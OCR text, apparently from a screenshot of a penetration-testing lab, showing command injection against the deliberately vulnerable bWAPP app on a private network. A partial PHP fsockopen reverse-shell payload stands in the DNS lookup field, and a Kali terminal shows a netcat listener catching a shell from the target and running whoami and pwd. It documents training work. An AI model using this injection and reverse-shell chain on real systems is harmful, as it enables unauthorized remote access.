 [Burp Suite Community ...
bWAPP - OS Command I...
ron@kali: ~
03:32 AM
bWAPP - OS Command Injection - Mozilla Firefox
bWAPP - OS Command I
Reverse Shell Cheat Sheet |
192.168.0.105/bWAPP/commandi.php
127.0
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
bWAPP
an extremely buggy web a
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Lo
/ OS Command Injection /
DNS lookup:
ock=fsockopen("192.168.0.102
Lookup
Server: 192.168.0.1 Address: 192.168.0.1#53 Non-authoritative answer: Name: google.com Address: 216.58.210.14
Name: google.com Address: 2a00:1450:4001:821::200e
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all sol
Waiting for 192.168.0.105...
ron@kali: ~
File
Actions
Edit
View
Help
ron@kali: ~
ron@kali: ~
xmli_2.php
xss_ajax_1-1.php
xss_ajax_1-2.php
xss_ajax_2-1.php
xss_ajax_2-2.php
xss_back_button.php
xss_custom_header.php
xss_eval.php
xss_get.php
xss_href-1.php
xss_href-2.php
xss_href-3.php
xss_json.php
xss_login.php
xss_phpmyadmin.php
xss_php_self.php
xss_post.php
xss_referer.php
xss_sqlitemanager.php
xss_stored_1.php
xss_stored_2.php
xss_stored_3.php
xss_stored_4.php
xss_user_agent.php
xxe-1.php
xxe-2.php
whoami
daemon
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.105  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::20c:29ff:fea2:ce8d  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:a2:ce:8d  txqueuelen 1000  (Ethernet)
RX packets 296  bytes 52186 (50.9 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 201  bytes 141584 (138.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 56  bytes 2894 (2.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 56  bytes 2894 (2.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
^C
root@kali:/home/ron# nc -lvp 1234
listening on [any] 1234 ...
192.168.0.105: inverse host lookup failed: Unknown host
connect to [192.168.0.102] from (UNKNOWN) [192.168.0.105] 36214
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ pwd
/opt/lampp/htdocs/bWAPP
$